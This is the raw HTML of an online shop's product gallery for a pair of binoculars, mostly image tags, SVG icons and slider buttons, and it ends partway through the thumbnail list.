        <img src="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690722304276">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--26083936305428__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26083936305428__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--26083936305428__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26083936305428__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26083936305428__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690720731412"
              data-media-position="1"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-1
"
              >
                <img src="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=54 54w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=74 74w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=104 104w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=162 162w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=208 208w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=324 324w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721059092"
              data-media-position="2"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-2
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721091860"
              data-media-position="3"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-3
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721124628"
              data-media-position="4"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-4
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S1e6cdaff0f35427699436144b5c1b78fK.jpg?v=1682907911&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721321236"
              data-media-position="5"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-5
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Sebf6e44019d44404825ab88af9fec0ff4.jpg?v=1682907913&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721419540"
              data-media-position="6"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-6
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S3cb74bfcf2614162b59770500fdce26bj.jpg?v=1682907915&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721452308"
              data-media-position="7"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-7
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S359e6d9b2f9941b4a84e5bbc422d9ac8l.jpg?v=1682907918&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721485076"
              data-media-position="8"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-8
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Sf625ec380ddb4ceda864932a543a2b84E.jpg?v=1682907920&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721681684"
              data-media-position="9"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-9
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721714452"
              data-media-position="10"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-10
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721747220"
              data-media-position="11"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-11
"
              >
